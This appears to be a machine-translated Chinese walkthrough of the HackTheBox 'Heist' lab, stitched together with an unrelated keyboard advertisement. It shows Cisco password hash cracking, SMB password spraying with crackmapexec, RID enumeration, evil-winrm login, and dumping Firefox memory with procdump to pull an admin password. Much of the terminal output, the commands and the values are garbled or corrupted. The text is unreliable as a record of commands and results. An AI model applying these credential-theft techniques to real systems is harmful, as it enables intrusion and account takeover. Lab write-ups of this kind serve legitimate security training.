这次,我们将尝试破解Cisco设备上设置的加密密码并闯入服务器。

“ hackthebox-heist: https://www.hackthebox.com/machines/heist ”

- 电容式非接触式系统独有的清脆打字感觉!

- REALFORCE首款无线兼容设备!有线连接也可用!

- 与 HHKB 不同,日语键盘布局没有任何怪癖,任何人都可以轻松使用!

- 配有拇指轮,水平滚动非常容易!

- 还拥有出色的降噪性能,安静舒适!

- 滚动可以在高速模式和棘轮模式之间切换!

准备

首先,启动目标机器并检查目标IP地址。

扫描

让我们从扫描开始。

nmap

使用NMAP执行端口扫描。

┌- - (hack_lab㉿desktop-o3rmu7h) - [〜/hackthebox]└─$ nmap -p----p-------------率10000 10.129.121.71启动Nmap 7.94(https://nmap.org),https://nmap.org),在2023-09-12 09-16 nmap.16 jst for向上(0.33S延迟)。未显示:65530过滤的TCP端口(无响应)端口状态服务80/TCP OPEN HTTP 135/TCP OPIN MSRPC 445/TCP OPEN MICROSOFT-DS 5985/TCP OPEN WSMAN WSMAN 49669/TCP打开不知名的NMAP NMAP DOUS:1 IP地址:1 IP地址(1个主机)SCAND SCANDS SCANN.67.14.14.114。┌-(hack_lab㉿desktop-o3rmu7h) - [〜/hackthebox]└ - $ nmap -sc -sc -sv -sv -sv -s p 80,135,445,5985,49669 10.129.129.121.121.71开始NMAP 7.94(https:/https:/https://nmap.orgg) 10.129.121.71主机的扫描报告已增加(延迟0.42s)。端口状态服务版本80/TCP Open HTTP Microsoft IIS HTTPD 10.0 | http-cookie-flags:| /:| phpsessid:| _ httponly标志未设置| HTTP方法:| _潜在的风险方法:跟踪| http-title:支持登录页面| _requested资源是登录。php| _http-server-header:microsoft-iis/10.0 135/tcp开放MSRPC MICRPC MICROSOFT WINDOWS RPC 445/TCP OPONT MICOSOFT-DS? 5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |_http-title: Not Found |_http-server-header: Microsoft-HTTPAPI/2.0 49669/tcp open msrpc Microsoft Windows RPC Service Info: OS: Windows; CPE:CPE:/O:Microsoft:Windows主机脚本结果:| _Clock -Skew:-1S | SMB2-Security模式:| 3:1:1:| _启用消息签名,但不需要| SMB2时间:|日期:2023-09-12T00:21:17 | _ start_date:N/A执行服务检测。请在https://nmap.org/submit/上报告任何不正确的结果。 NMAP完成:1个IP地址(1个主机)在107.46秒内进行扫描HTTP,RPC,SMB和WinRM似乎是开放的。

| 港口 | 地位 | 服务 |

|---|---|---|

| 80/TCP | 打开 | http |

| 135/TCP | 打开 | MSRPC |

| 445/TCP | 打开 | Microsoft-DS |

| 5985/TCP | 打开 | WSMAN |

| 49669/TCP | 打开 | [未知] |



HTTP(80/TCP)

HTTP开放,所以请检查。

看来这里有一个登录页面。

我尝试了一些事情,例如“ admin:admin”和“ admin:password”,但我无法登录。

有一个“登录名称”,所以我将尝试登录客人。



有关于思科路由器的帖子,有一个附件。

版本12.2没有服务垫服务密码加密! ISDN开关型basic-5ess!主机名ios-1!安全密码最小值12启用秘密5 $ 1 $ pdqg $ o8nrszsgxeaduxrjlvkc91!用户名Rout3R密码7 0242114B0E143F015F5F5D1E161713用户名管理特权15密码7 02375012182C1A1D751618034F36415408! IP SSH身份验证 - 重新验证5 IP SSH版本2!呢路由器bgp 100同步BGP log-neighbor-Changes BGP型号型号网络192.168.0.0 mask 300.255.255.0计时器BGP 3 9连接了连接! IP无类IP路线0.0.0.0 0.0.0.0 192.168.0.1!呢访问列表101允许IP任何拨号列表1协议IP列表101!没有IP HTTP服务器没有IP HTTP安全服务器!线vty 0 4 sessig timeout 600授权EXEC SSH传输输入SSH获得访问权限

让我们使用前面提到的Cisco路由器信息来获得访问权限。

密码破解

该附件包含以下语句:

它以Cisco类型5格式。

呢安全密码最小值12启用秘密5 $ 1 $ pdqg $ o8nrszsgxeaduxrjlvkc91!由于它是由Enable Secret中使用的MD5算法哈希的,因此无法解码它。

我将尝试使用开膛手约翰·蛮力。

┌──(hack_lab㉿DESKTOP-O3RMU7H)-[~/HackTheBox] └─$ john --fork=4 -w=/usr/share/wordlists/rockyou.txt hashes Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long" Use the "--format=md5crypt-long" option使用默认输入编码强制将其加载为该类型:UTF-8加载1个密码哈希(MD5-Crypt,crypt(3)$ 1 $(和变体)[MD5 512/512/512/512/512 AVX512BW 16X3])将每次四个process(16)在4个process of 4 process of 4 process nyy pressees node nyde node n opers Node 1-4(caps)Node 1-4(c)for 4(c)。状态隐身的其他钥匙(?)3 1G 0:00:00:17完成(2023-09-10 17:35)0.05763G/s 50550p/s 50550c/s 50550c/s 50550c/s Steamy steaty! 52513c/s 52513C/s 2346256..2334364 Waiting for 3 children to terminate 4 0g 0:00:00:59 DONE (2023-09-10 17:36) 0g/s 40471p/s 40471c/s 40471C/s babybillie..baby2626 2 0g 0:00:01:00 DONE (2023-09-10 17:36)0G/S 54014P/S 54014C/S 54014C/S 1593572584561..1579468342使用“ - show show”选项,以显示所有破裂的密码可靠性会话。 我有这个密码。

- Steamth1agent

接下来是这款思科类型7。

呢用户名Rout3R密码7 0242114B0E143F015F5F5D1E161713用户名管理特权15密码7 02375012182C1A1D751618034F36415408!有一个解密的网站,所以我将在这里解密。

| 用户 | 经过 |

|---|---|

| Rout3r | $ uperp@sword |

| 行政 | Q4)sju \ y8qz*a3?d |

| 冒险 | ?? |

| ?? | Steamth1agent |

有了这些信息,我没有将其放在登录页面上,因此我将继续侦察。

SMB(445/TCP)

接下来是SMB侦察,该侦察率为445。

我已经编译了之前获得的用户信息和密码信息。

┌ - ─(hack_lab㉿desktop-o3rmu7h) - [〜/hackthebox]└ - $ cat密码密码stealth1agent $ uperp@ssword q4)sju \ y8qz*a3 a3 a3?d d d┌使用crackmapexex检查是否有任何用户和密码组合可以登录。

┌ - ─(hack_lab㉿desktop -o3rmu7h) - [〜/hackthebox]└─$ crackmapexec smb 10.129.120.32 -u用户-p Pass [*]首次使用[*]检测到的[*]创建默认的default Workspace [*]初始化ftp Strocess [*]初始化ftp smortive sminitive finitians [*] database [*] Initializing MSSQL protocol database [*] Initializing WINRM protocol database [*] Initializing LDAP protocol database [*] Initializing RDP protocol database [*] Copying default configuration file [*] Generating SSL certificate SMB 10.129.120.32 445 SUPPORTDESK [*] Windows 10.0 Build 17763 x64 (name:SUPPORTDESK) (域:supportDesk)(签名:false)(SMBV1:false)SMB 10.129.120.32 445 supportDesk [ - ] supportdesk \ dout3r:$ uperp@ssword state_logon_failure smb smb 10.129.120.120.32 445 supportdesk [ - ] supportDesk \ rut3r:q4)sju \ y8qz*a3?d status_logon_failure smb 10.129.120.120.32 445 supportdesk [ - ] supportdesk \ rout3r:stealth1agent status_logon_logon_failure smb smb smb smb smb smb smb smb 10.129.120.120.120.120.120 support instresd instrest:$ ump inder:spordssk [ - ] - ] - ] - ] - ] - ] status_logon_failure smb 10.129.120.32 445 supportDesk [ - ] supportdesk \ admin:q4)sju \ y8qz*a3?d status_logon_failure smb 10.129.120.120.120.120.32 supportdesk [ - 445 supportDesk [ - ] supportDesk \ ableard:$ uperp@ssword status_logon_failure smb 10.129.120.32 445 supportdesk [ - ] supportdesk \ hazard:q4)sju \ y8qz*y8qz*y8qz*a3? supportdesk \危险:隐形您可以使用“危险:隐身1agent”登录。

┌──(hack_lab㉿DESKTOP-O3RMU7H)-[~/HackTheBox] └─$ smbclient -L \\\\\10.129.120.32 -U Hazard Password for [WORKGROUP\Hazard]: Sharename Type Comment ----- ---- ADMIN$ Disk Remote Admin C$ Disk Default share IPC$ IPC Remote IPC Reconnecting with SMB1 for workgroup清单。 do_connect:连接到10.129.120.32失败(错误nt_status_io_timeout)无法与SMB1连接 - 没有可用的工作组您可以登录,但是由于您无法使用SMBClient访问股票,因此似乎没有特定的信息。

我将尝试与rpcclient连接。

┌─-(hack_lab㉿desktop-o3rmu7h) - [〜/hackthebox]└─$ rpcclient -u'hazard%stealth1agent'10.129.120.32 rpcclient $> 检查SID看起来像这样:

rpcclient $> lookupnames hazard hazard S-1-5-21-4254423774-1266059056-3197185112-1008 (User: 1) rpcclient $> lookupnames administrator administrator S-1-5-21-4254423774-1266059056-3197185112-500 (User: 1)rpcclient $> lookupnames rout3r结果是nt_status_none_mapped rpcclient $> lookupnames admin结果是nt_status_none_mapped rpcclient $> SID也可以搜索RPCCLIENT。

rpcclient $> lookupsids S-1-5-21-4254423774-1266059056-3197185112-1008 S-1-1-5-21-4254423774-1266059056-3197197185112-1008支持设置计算机时将自动生成

“机器SID 内置管理员的RID(相对标识符)固定为“ 500”,访客的RID固定为“ 501”。从 1000 用户和组乘车

换句话说,我们将尝试查看用1000或更多SIDS的用户。

┌前(hack_lab㉿desktop-o3rmu7h) - [〜/hackthebox]└-$ for i in {1000..1050}; do rpcclient -u'hazard%stealth1agent'10.129.120.32 -c'lookupsids s-1-1-5-21-4254423774-12666059059056-3197185112- $ i” | GREP -V未知;完成S-1-5-21-425423774-1266059056-3197185112-1008支持DESPORTSK \ HAZARD(1)S-1-1-5-21-4254423774-1266059056-3197197185112-1009支持( S-1-5-21-4254423774-1266059056-3197185112-1012 SupportDesk \ Chase(1)S-1-1-5-21-4254423774-1266059056-3197197185112-1012将新用户添加到您刚创建的用户。

┌─-(hack_lab㉿desktop-o3rmu7h) - [〜/hackthebox]└─$ cat用户dout3r admand adman adman admin危险支持追逐杰森有了这些信息,请尝试再次运行crackmapexec。

┌-(hack_lab㉿desktop-o3rmu7h) - [〜/hackthebox]└ - $ crackmapexec SMB 10.129.120.120.32 -U用户-p Pass-continue-in-Success-in-Success smb SMB 10.129.120.120.32 445 SupportD 445 Supportdesk [*]支持D. (域:supportDesk)(签名:false)(SMBV1:false)SMB 10.129.120.32 445 supportDesk [ - ] supportdesk \ dout3r:$ uperp@ssword state_logon_failure smb smb 10.129.120.120.32 445 supportdesk [ - ] supportDesk \ rut3r:q4)sju \ y8qz*a3?d status_logon_failure smb 10.129.120.120.32 445 supportdesk [ - ] supportdesk \ rout3r:stealth1agent status_logon_logon_failure smb smb smb smb smb smb smb smb 10.129.120.120.120.120.120 support instresd instrest:$ ump inder:spordssk [ - ] - ] - ] - ] - ] - ] status_logon_failure smb 10.129.120.32 445 supportDesk [ - ] supportdesk \ admin:q4)sju \ y8qz*a3?d status_logon_failure smb 10.129.120.120.120.120.32 supportdesk [ - 445 supportDesk [ - ] supportDesk \ ableard:$ uperp@ssword status_logon_failure smb 10.129.120.32 445 supportdesk [ - ] supportdesk \ hazard:q4)sju \ y8qz*y8qz*y8qz*a3? supportDesk \危险:Stealth1agent SMB 10.129.120.32 445 supportDesk [ - ] supportDesk \支持:$ uperp@ssword state_logon_failure smb 10.129.120.120.120.32 445 supportdesk [ - ] supportdesk [ - ] supportdesk \ supportdes_ supportde__ sport__ q4) 10.129.120.32 445 SUPPORTDESK [-] SupportDesk\support:stealth1agent STATUS_LOGON_FAILURE SMB 10.129.120.32 445 SUPPORTDESK [-] SupportDesk\Chase:$uperP@ssword STATUS_LOGON_FAILURE SMB 10.129.120.32 445 SUPPORTDESK [+] SupportDesk\Chase:Q4)sJu\Y8qz*A3?d SMB 10.129.120.32 445 SUPPORTDESK [-] SupportDesk\Chase:stealth1agent STATUS_LOGON_FAILURE SMB 10.129.120.32 445 SUPPORTDESK [-] SupportDesk\Jason:$uperP@ssword STATUS_LOGON_FAILURE SMB 10.129.120.32 445 supportDesk [ - ]支持Desk \ Jason:Q4)sju \ y8qz*a3?d status_logon_failure smb 10.129.120.120.32 445 supportdesk [ - ] supportdesk [ - 结果,您也可以使用Chase登录。

SMB 10.129.120.32 445 supportdesk [+] supportdesk \ chase:q4)sju \ y8qz*a3?d?d?d 如果您遇到“错误:类型HTTPCLIENT :: CEETIVETIMETOUTERROR发生的错误,则执行消息已过期”,请在此处检查!

尝试使用Evil-Winrm登录。

┌ - ─(hack_lab㉿desktop-o3rmu7h) - [〜/hackthebox]└ - $ gule-winrm -i 10.129.96.157 -u chase -u chase -p'q4)在此机器数据上没有配置:有关更多信息,请查看evil-winrm github:https://github.com/hackplayers/hackplayers/evil-winrm#remote-path-completion信息:建立连接到远程端点 * evil-winrm * ps c: 我能够毫无问题地登录!

这里有user.txt,因此输入标志,然后完成。

* evil-winrm* ps c:\ users \ chase \ desktop> ls目录:c:\ users \ chase \ desktop \ desktop \ desktop mode thrittermentime长度名称-------------------------- ------------------------------------------- -------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- * evil-winrm* ps c:\ users \ chase \ desktop> cat todo.txt待事:1。继续检查问题列表。 2。修复路由器配置。完成:1。限制访客用户的访问。 * evil-winrm* ps c:\ users \ chase \ desktop> 特权升高

我将继续尝试促进这样的特权。

从过程转储获取密码

查看todo.txt,Chase计划检查问题列表

* evil-winrm* ps c:\ users \ chase> get-process处理NPM(k)pm(k)ws(k)ws(k)cpu(s) ---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- 2252 5032 468 1 csrss 359 15 3448 14260 4504 1 ctfmon 254 14 3952 13216 3704 0 dllhost 166 9 1856 9436 0.05 6400 1 dllhost 619 32 30476 57984 944 1 dwm 1494 58 23932 79380 5220 1 explorer 1043 61 121312 197216 3.50 6152 1 Firefox 347 19 10192 38324 0.05 6272 1 Firefox 401 34 30400 91240 0.72 6488 1 FireFox 378 6 1500 3748 768 0 fontdrvhost 49 6 1788 4480 776 1 fontdrvhost 0 0 56 8 0 0 Idle 980 23 5408 14024 624 0 lsass 223 13 3184 10076 3424 0 msdtc 124 13 6452 13192 6756 0 php-cgi 0 12 624 14592 88 0 Registry 275 14 3068 14660 5576 1 RuntimeBroker 144 8 1640 7280 5760 1 RuntimeBroker 304 16 5652 16804 5888 1 RuntimeBroker 665 32 19740 61216 5640 1 SearchUI 558 11 4968 9480 608 0 services 669 28 14864 51584 5536 1 SheblexperienceHost 437 17 4932 23724 5028 1 SIHOST 53 3 516 1172 264 0 SMSS 471 23 5800 15832 2388 0 SPOOLSV 285 13 4184 11128 64 0 SVCHOST 126 7 1440 6212 68 0 SVCHOST 2012 68 0 SVCHCHEST 2012 12 33 34 93 34 93 34 80 STED 20192 34 88 0 SVENST 20192 348 0 SVENST 20192 348 0 SVERS 11344 604 0 svchost 297 15 10672 12740 616 0 svchost 85 5 880 3708 724 0 svchost 872 21 7316 22236 748 0 svchost 122 7 1236 5368 792 0 svchost 907 17 5276 11460 856 0 svchost 258 11 2032 7364 904 0 svchost 284 13 3664 12460 1016 0 svchost 381 13 14020 17800 1064 0 svchost 127 17 3372 7120 1172 0 svchost 140 7 1300 5464 1204 0 svchost 222 9 2016 7252 1232 0 svchost 184 9 1748 7300 1264 0 svchost 228 12 2548 10904 1312 0 SVCHOST 430 9 2760 8664 1324 0 SVCHOST 156 7 1252 5404 1336 0 SVCHOST 348 14 4296 11448 1412 0 SVCHOST 0 SVCHOST 170 10 1768 10 1768 7776 1776 1460 0 SVCHOST 254 1460 0 SVCHCHOST 254 16 30888888888888888888888888888888888888888888888888888Y转型348 88 88 88 88 0 SVEN8888888888888888888888888888888888888888888888888888Y太平洋 13776 1524 0 svchost 304 11 2132 8616 1556 0 svchost 324 10 2628 8252 1628 0 svchost 191 12 2188 11708 1636 0 svchost 163 10 2888 7220 1764 0 svchost 163 9 1960 6960 1780 0 svchost 412 32 8496 16952 1864 0 svchost 239 11 2508 9472 1920 0 svchost 196 11 1976 7876 1988 0 svchost 427 64 16100 23028 2012 0 svchost 377 19 14644 31084 2072 0 svchost 224 15 4140 13528 2444 0 svchost 180 22 2500 9520 2452 0 svchost 166 12 3976 10576 2460 0 SVCHOST 503 20 12848 26900 2472 0 SVCHOST 261 13 2584 7656 2496 0 SVCHOST 164 9 3036 7596 2516 2516 0 SVCHOST 427 16 10428 19172 2520 2520 0 svchost 126 7 1244 5140 2640 0 svchost 206 11 2264 8116 2648 0 svchost 209 12 1880 7224 2672 0 svchost 238 15 4656 11528 2688 0 svchost 261 20 3272 11940 2712 0 svchost 467 16 3536 11796 2776 0 svchost 176 11 2296 13004 2808 0 svchost 383 24 3392 11964 3204 0 svchost 226 12 2900 10904 3720 0 svchost 115 7 1244 5348 3768 0 svchost 208 11 2696 11688 4280 0 svchost 171 9 1480 6992 4560 0 svchost 171 9 4328 11508 4584 0 SVCHOST 253 14 3096 13424 4792 0 SVCHOST 220 12 2860 13172 4864 0 SVCHOST 229 12 3052 13380 5056 1 SVCHOST 368 368 18 5772 26832 26832 5772 26832 5088 1 SVCHOST 197 17 15 6180 100325824 06180325824 0 SVERT 29 6180325824 0 SVERT 29 6180325824 0 SVERTER 5844 0 svchost 120 7 1348 5824 5924 0 svchost 1991 0 192 100 4 0 System 359 15 4536 18464 3124 1 taskhostw 211 20 3856 12040 4124 1 taskhostw 159 50 17380 23240 6244 0 TiWorker 135 8 1824 6936 4608 0 TrustedInstaller 167 11 2900 10624 2736 0 VGAuthService 144 8 1712 6584 2744 0 vm3dservice 138 10 1856 7060 3084 1 vm3dservice 383 22 10076 21788 2660 0 vmtoolsd 236 18 5072 14832 4856 1 vmtoolsd 245 21 5728 14408 6624 0 W3WP 171 11 1460 6696 488 0 WININIT 286 13 3040 12632 540 1 WINLOGON 346 16 8780 18044 3912 0 WMIPRVSE 314 15 23304 31412 5784 0 WMIPRGE 788 27 51864 69864 6986469864698646986469864698646986469864698646986469864698698698698698646986469869869869869869869869869869869869864698698698698698698698698698698698698698698698698698644意人度str

这里看起来可疑的人吗?

从中看,您可能会在Firefox上查看问题列表。

将procdump.exe上传到目标机器。

*Evil-WinRM* PS C:\Users\Chase> upload ../HackTools/procdump64.exe Desktop\procdump.exe Info: Uploading /home/hack_lab/HackTheBox/../HackTools/procdump64.exe to C:\Users\Chase\Users\Chase\Desktop\procdump.exe Data: 566472字节为566472字节复制信息:上传成功! * evil-winrm* ps c:\用户\ chase> 上传后,指定您的Firefox ID并获取转储。

*Evil-WinRM* PS C:\Users\Chase\Desktop> .\procdump.exe -ma 6152 firefox.dmp ProcDump v11.0 - Sysinternals process dump utility Copyright (C) 2009-2022 Mark Russinovich and Andrew Richards Sysinternals - www.sysinternals.com SYSINTERNALS SOFTWARE LICENSE TERMS These license terms are an agreement between Sysinternals(Microsoft Corporation的全资子公司)和您。请阅读它们。它们适用于您从Technet.microsoft.com / sysinternals下载的软件,其中包括您收到的媒体(如果有的话)。通过使用该软件,您可以接受以下术语。如果您不接受它们,请不要使用该软件。如果您遵守这些许可条款,则有以下权利。安装和用户权限您可以在设备上安装和使用任何数量的软件副本。许可范围该软件已获得许可,而不是出售。该协议仅赋予您使用软件的权利。Sysinternals保留所有其他权利。除非适用的法律,否则您可以在此限制中使用该软件,您只能在此协议中明确使用该软件。在此协议中,您只能在软件中遵守任何技术限制。 *反向工程师,反编译或拆卸软件,但仅在本协议中明确允许的适用法律的范围内,您必须遵守软件中仅允许您以某些方式使用它的任何技术限制。 *反向工程师,反编译或拆卸该软件,但仅在本协议中明确允许的适用法律的范围内,您必须遵守软件中仅允许您以某些方式使用它的任何技术限制。 *反向工程师,反编译或拆卸软件,但仅在本协议中明确允许的适用法律的范围内。 *比本协议中指定的软件的副本更多或适用法律允许,目的地此限制; *发布该软件供其他人复制; *租金,租赁或借用软件; *将软件或本协议转移给任何第三方;或 *将软件用于商业软件托管服务。敏感信息请注意,类似于捕获“过程状态”信息的其他调试工具,Sysinternals工具保存的文件可能包括个人身份或其他敏感信息(例如用户名,密码,访问文件的途径以及访问注册表的途径)。通过使用此软件,您可以通过此软件来承认您对任何敏感的信息或其他任何软件protions protions procy procy protions protions protions protions protions protion protions protions或其他责任。文档有效访问您的计算机或内部网络的任何人都可以将文档复制和使用文档出于您的内部参考目的。该软件的出口限制受美国出口法律和法规的约束。您必须遵守适用于软件的所有国内和国际出口法律和法规。这些法律包括对目的地,最终用户和最终用户的限制。有关其他信息,请访问www.microsoft.com / Exporting。支持服务是因为此软件是“原样”,我们可能不会为其提供支持服务。整个协议本协议以及您使用的补品,更新,基于Internet的服务和支持服务的条款是软件和支持服务的整个协议。适用的法律美国。如果您在美国获得了该软件,则华盛顿州法律管辖对本协议的解释,并适用于违反该协议的索赔,无论法律冲突原则如何,您所居住的州法律管理所有其他索赔,包括根据州消费者保护法,不公平竞争法,侵权法和侵权行为。如果您在任何其他国家 /地区获得了该软件,则该国家的法律适用。法律效果本协议描述了某些法律权利。您可能会根据您所在国家的法律享有其他权利。您可能还享有您获得该软件的当事方的权利。如果贵国法律不允许它这样做,则该协议不会根据贵国的法律改变您的权利。保修的免责声明该软件已获得“ AS”许可。您承担使用它的风险。Sysinternals不提供明确的担保,担保或条件。根据您的本地法律,您可能拥有额外的消费者权利,本协议无法改变。在您的地方法律允许的范围内,Sysinsinternals不包括对特定目的的适用性,适用于特定目的和非侵权的实施保证。您可以从Sysinternals中恢复的补救措施和损害的限制和排除,其供应商仅直接损害赔偿金5.00美元。您无法收回其他任何损害,包括后果,损失的利润,特殊,间接或附带损害赔偿。此限制适用于 *与软件,服务,内容(包括代码)或第三方程序上的任何内容; *在适用法律允许的范围内,要求违反合同,违反合同,违反保修,担保,严格的责任,过失或其他侵权的索赔。即使已知或应该知道损害赔偿的可能性,它也适用。上述限制或排除可能不适用于您,因为您的国家可能不允许排除或限制偶然,结果或其他损害。请注意:由于该软件在加拿大魁北克分发,因此本协议中的一些条款以下面的法语提供。 Remarque:CE Logiel是Fournnes的结果 - 四十年代的四人。 de garantie。当局无法以当地政府保护地方政府所需的方式访问该系统。款项-Intérêts等人排除dossionsabilité倾诉pommages。 Vous Pouvez obtenir de sysinternals et de sess fournisseurs une赔偿和赔偿指导US 5,00美元的独特性。 vous pouvezprétendre - aucune赔偿po pour les autres,y称赞spéciaux,间接访问权限和贝特斯·贝特斯(DeBénéfices)。 CETTE限制关注:吹捧服务,涉及Contenuation(Y免费代码)象征SUR网站的服务互联网层基于程序;该公司为限制人民的生活,以及将自己限制在限制生活的人民的人民中付费。 Effet Juridique。对比度较少一些某些droits。 Vous Pourriez Avoir d'Autres Droitsprévuspar les lois de votre付费。这是该程序的第一个运行。您必须接受Eula继续。使用-pocepteula接受Eula。

如果这样继续下去,似乎不可能。

首先,他们要求您做 - 尊敬。

*Evil-WinRM* PS C:\Users\Chase\Desktop> ./procdump.exe -accepteula ProcDump v11.0 - Sysinternals process dump utility Copyright (C) 2009-2022 Mark Russinovich and Andrew Richards Sysinternals - www.sysinternals.com Monitors a process and writes a dump file when the process exceeds the specified criteria or has an 例外。现在,我将尝试获得另一个转储。

* evil -winrm* ps c:\用户\ chase \桌面>。 C:\ Users \ Chase \ Desktop \ firefox.dmp [19:33:46]转储1写作:估计的转储文件大小为506 MB。 [19:33:49]转储1完成:506 MB以2.8秒写入[19:33:49]垃圾场计数达到了。 *Evil-WinRM* PS C:\Users\Chase\Desktop> ls Directory: C:\Users\Chase\Desktop Mode LastWriteTime Length Name ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- 4/22/2019 9:08 AM 121 TODO.TXT -AR--- 9/10/2023 5:25 PM 34 USER.TXT

垃圾场已成功获得。

我认为将转储下载到本地机器是个好主意。

让我们回到登录表单,看看它们使用了哪些参数。

您可以看到使用参数“ login_password”设置密码。

从转储中提取字符串“ Login_password”。

┌-(hack_lab㉿desktop-o3rmu7h) - [〜/hackthebox]└─$ strings-el firefox.dmp | grep login_password“ c:\ program文件\ mozilla firefox \ firefox.exe” localhost/login.php?login_username = admin@support.htb&login_password=4ddd!5 localhost/login.php?login_username = admin@support.htb&login_password = 4dd!} x/re8] fbuz&login = moz_crashreporter_restart_arg_1 = localhost/login.php?login_username = admin@support.htb&login_password = 4dd!} x/re8] x/re8] fbuz&login = moz_crashreporter_restart_arg_1 = localhost/login.php?login_username = admin@support.htb&login_password = 4dd!} x/re8] x/re8] x/re8] fbuz&login = b&login_password = b&login_password = 4dd!5} x/re8] firefox \ firefox.exe“ localhost/login.php?login_username = admin@support.htb&login_password = 4dd!} x/re8] fbuz&login = localhost/login.php?login_username = admin@support.htb&login_password = 4dd!} x/re8] fbuz&login = -os -restarted localhost/login.php?login_username = admin@support.htb&login_password = 4dd!} x/re8] fbuz&login = localHost/login.php?login_usern_usern_usernement = admin@ssupport.support.htb&login_pass&log logiz&loe8} http://localhost/login.php?login_username = admin@support.htb&login_password = 4dd!5} x/re8] fbuz&login =似乎您可以使用“ Admin:4DD!5} X/RE8] FBUZ登录”。

您可以使用Evil-Winrm登录,但是下次我将尝试使用MSFConsole。

┌──(hack_lab㉿DESKTOP-O3RMU7H)-[~/HackTheBox] └─$ msfconsole MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMN$ vMMMMMMNl MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM MMMMMM jMMMM MMMNI MMMMM MMM MMMM jMM 